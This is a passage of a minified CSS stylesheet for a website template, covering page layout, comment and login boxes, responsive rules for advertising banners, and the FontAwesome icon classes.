span{margin:0;font-size:18px;display:block}.f-dl-btm{background-color:#4caf50;padding:20px;margin-top:20px;border-radius:0}.dl-capt{background-color:#46a14a;color:#fff;margin:-20px;margin-bottom:20px;padding:10px 20px;font-size:18px;font-weight:600}.f-dl-in{background-color:#dffdef;padding:10px;margin:0 auto;max-width:800px;box-shadow:5px 5px 10px -5px rgba(0,0,0,0.3);border-radius:0}.f-dl-desc{margin-bottom:10px}.dl-item{display:block;background-color:#4caf50;color:#FFF!important;text-decoration:none!important;padding:10px 20px}.dl-item + .dl-item,.attach + .attach{margin-top:10px}.dl-title{font-size:16px;margin-bottom:7px}.dl-item > div + div span{margin-right:20px}.dl-item:hover{background-color:#ee4813;color:#FFF}.recl{background-color:#ee4813;color:#FFF}.recl:hover{background-color:#c63d12;color:#FFF}.dl-gp{background:#fff url(/templates/Default/images/gplogo.png) 20px center no-repeat;padding-left:80px;color:#2a2a2a!important;margin:0 auto;margin-top:20px;max-width:800px;box-shadow:5px 5px 10px -5px rgba(0,0,0,0.3)}.dl-gp .dl-title{font-size:18px;margin-bottom:0}.dl-gp:hover{background-color:#ee4813;color:#FFF!important}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{max-width:100%!important;display:block;width:100%;height:400px}.mejs-container{max-width:100%!important}.full-text{font-size:14px;line-height:20px;color:#5c5c5c}.full-text img:not(.emoji){max-width:100%;margin:10px 0}.full-text > img[style*="left"],.full-text > .highslide img[style*="left"]{margin:0 10px 10px 0}.full-text > img[style*="right"],.full-text > .highslide img[style*="right"]{margin:0 0 10px 10px}.full-text a{text-decoration:underline;color:#4caf50}.full-text a:hover{text-decoration:none}.full-text h2,.full-text h3,.full-text h4,.full-text h5{margin:10px 0;font-size:18px;font-weight:700}.full-text p{margin-bottom:10px}.full-text ul,.full-text ol{margin:0}.full-text ul li{list-style:disc;margin-left:40px}.full-text ol li{list-style:decimal;margin-left:40px}.full-comms{padding:10px;background:#eee url(/templates/Default/images/bg2.png);border:1px solid #e3e3e3;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.comms-title{line-height:40px}.comms-title > span{font-size:16px}.add-comm-form{position:relative;margin:20px 0;display:none}.ac-soc{position:absolute;right:0;top:-8px}.ac-soc:before{content:attr(data-label);display:inline-block;vertical-align:top;line-height:30px;margin-right:5px}.ac-soc a{display:inline-block;margin:0 0 0 3px;vertical-align:top}.ac-soc img{display:block;width:30px}.ac-inputs,.ac-textarea{margin-bottom:15px}.ac-av{width:40px;height:40px;border-radius:0;float:left;margin-right:10px;background:#fff url(/templates/Default/dleimages/noavatar.png) no-repeat;background-size:contain}.ac-title{font-weight:700;margin-bottom:15px;text-transform:uppercase}.ac-inputs input{width:49%;background-color:#FFF;box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1)}.ac-textarea textarea{height:85px}.sec-answer + .sec-label{margin-top:10px}.ac-protect{margin-top:-10px;display:none}.ac-protect .label{font-size:12px}.ac-protect .sep-input{padding:10px 10px 10px 160px}.ac-protect input{background-color:#FFF}.mass_comments_action{text-align:right;padding:5px 15px;background-color:#f0f0f0;margin:20px 0 0}.last-comm-link{font-size:16px;margin-bottom:10px}.last-comm-link a{text-decoration:underline}.comm{background-color:#FFF;padding:10px;padding-left:60px;margin-top:10px}.comm-av{width:40px;height:40px;float:left;margin-left:-50px}.comm-meta{margin-bottom:6px}.comm-meta span + span{margin-left:10px;opacity:.8}.comm-author{font-weight:700}.comm-text{font:14px/18px Arial,Helvetica,sans-serif}.login-box{background-color:#FFF;padding:20px;display:none}.lb-user{margin:-20px -20px 20px;padding:20px;background-color:#f6f6f6;display:flex;flex-flow:row wrap;justify-content:center;align-items:center}.lb-ava{width:80px;height:80px;border-radius:50%;margin-right:20px}.lb-name div{font-size:18px}.lb-name a{margin-top:10px}.lb-menu a{display:block;line-height:30px;padding:0 10px;background-color:#f6f6f6}.lb-menu a:hover,.lb-menu a:hover .fa{background-color:#ee4813;color:#fff}.lb-menu a .fa{color:#ee4813}.login-box input[type="text"],.login-box input[type="password"],.login-box button,.lb-check{display:block;margin-bottom:20px;width:100%}.lb-check input{display:none}.lb-check input + label:before{width:14px;height:14px;margin-right:7px;cursor:pointer;position:relative;top:3px;border-radius:3px;border:1px solid #ccc;content:"";background-color:#f6f6f6;display:inline-block}.lb-check input:checked + label:before{background-color:#e5050b}.lb-soc{margin:20px -20px -20px;padding:20px;background-color:#f6f6f6;text-align:center}.lb-soc a{display:inline-block;margin:10px 3px 0;vertical-align:top}.lb-soc img{display:block;width:30px}#gotop{position:fixed;width:40px;height:40px;line-height:36px;right:10px;bottom:10px;cursor:pointer;font-size:20px;z-index:9998;display:none;opacity:.7;background-color:#000;color:#FFF;border-radius:0;text-align:center}.btn-menu{display:none}.side-panel{width:260px;height:100%;overflow-x:hidden;overflow-y:auto;background-color:#333;padding:0;z-index:888;position:fixed;left:-260px;top:0;transition:left .4s;-webkit-transition:left .4s}.side-panel.active{left:0}.close-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;left:0;top:0;z-index:887;display:none}.side-panel .side-box{margin:0;border-radius:0}.side-panel .side-bt{border-radius:0}@media screen and (max-width: 1220px){.center{max-width:1000px}.main{width:calc(100% - 240px);width:-webkit-calc(100% - 240px)}.short{width:33.33%}.h-menu a,.l-menu a,.spedbar-l-menu,.btns-log{font-size:14px}.footer{padding:20px 10px}.h-two{padding:10px}.full-in{padding:10px}.f-dl-btm{padding:10px}.dl-capt{margin:-10px;margin-bottom:20px;padding:7px 10px;font-size:18px}.dl-item{padding:10px}.dl-gp{background:#fff url(/templates/Default/images/gplogo.png) 10px center no-repeat;padding-left:60px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.adguard span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/adguard_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/adguard_vpn_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/adguard_dns_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:690px;height:90px;background-image:url(/templates/Default/images/telamon_cln_690x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 950px){.center{max-width:768px}.h-menu,.l-menu,.spedbar-l-menu,.side{display:none}.main{width:100%}.search-box{width:300px}.line{padding:10px;height:50px}.share-box{width:100%;height:26px;overflow:hidden;text-align:center}.btn-menu{background-color:#ee4813;color:#fff;cursor:pointer;display:block;float:left;width:50px;height:50px;line-height:50px;text-align:center;font-size:18px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/chistilka_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/yandex_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/yandex_pack_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:91px;background:url(/templates/Default/images/atom_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_700_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 760px){.center{max-width:640px}body{background-image:none}.logo{float:none;width:400px;height:100px;margin:0 auto}.search-box{width:100%;float:none;margin:10px 0}.short{width:33.33%}.fx-row > .side-item{width:48%}.sect-t > :first-child,.sect-top-t{font-size:18px}.ft-left,.ft-right{width:100%}.ft-right > div > *{float:left}.f-cols{padding-right:0}.f-dl{position:static;float:right;width:50%;padding-left:10px;height:186px;font-size:14px}.f-cols .short{width:50%}.f-info{width:100%;padding-top:10px}.ac-protect{margin-top:0}.comments-tree-list .comments-tree-list{padding-left:0!important}.comments-tree-list .comments-tree-list:before{display:none}.mass_comments_action{display:none}.sub-title h1{font-size:18px;line-height:24px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.adguard span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/adguard_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/adguard_vpn_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/adguard_dns_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:570px;height:90px;background-image:url(/templates/Default/images/telamon_cln_570x90.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_580_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 590px){.center{max-width:480px}.btns-log a,.site-desc{display:none}.short{width:50%}.sect-t > :first-child{width:100%;margin-bottom:10px}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:300px}.ac-soc{position:static}.ac-inputs input{width:100%;margin-top:10px}.ac-protect{width:100%;float:none;margin:0}.ui-dialog{width:100%!important}.upop-left,.upop-right{float:none!important;width:100%!important;margin:0;padding:0 20px}.upop-left{margin-bottom:10px;text-align:center}.ui-dialog-buttonset button{display:block;margin:0 0 5px;width:100%}#dofullsearch,#searchsuggestions span.seperator{display:none!important}.attach .download-link{margin:0 -15px 0 0;float:none;display:block;padding:0 10px}.attach-info{float:none}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:94px;background:url(/templates/Default/images/atom_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}.adguard span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/adguard_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/adguard_vpn_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/adguard_dns_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:336px;height:280px;background-image:url(/templates/Default/images/telamon_cln_336x280.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_400_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@media screen and (max-width: 470px){.center22{max-width:320px}.fx-row > .side-item{width:100%}.floats{margin:0 -5px}.short{padding:0 5px 20px}.main{padding:20px 10px}.vmeta-fav a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px}.rate3-outer{display:block;text-align:center}.rate3-outer > div{display:inline-block}.add-comm-btn{padding:0 10px}.comms-title2{text-align:center;display:block!important}.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{height:250px}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:137px;background:url(/templates/Default/images/chistilka_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:137px;background:url(/templates/Default/images/yandex_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:137px;background:url(/templates/Default/images/yandex_pack_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:5px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_280_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}}@font-face{font-family:'FontAwesome';src:url(/templates/Default/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/templates/Default/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(/templates/Default/fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(/templates/Default/fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(/templates/Default/fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(/templates/Default/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-w